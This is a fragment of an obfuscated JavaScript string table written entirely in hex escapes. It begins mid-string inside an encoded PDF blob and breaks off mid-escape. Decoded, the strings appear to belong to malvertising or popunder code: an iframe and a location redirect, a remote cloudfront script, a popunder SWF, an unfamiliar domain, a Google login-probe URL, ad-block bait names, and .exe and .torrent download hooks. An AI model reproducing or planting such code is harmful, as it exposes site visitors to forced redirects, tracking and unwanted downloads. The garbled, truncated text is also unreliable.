43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x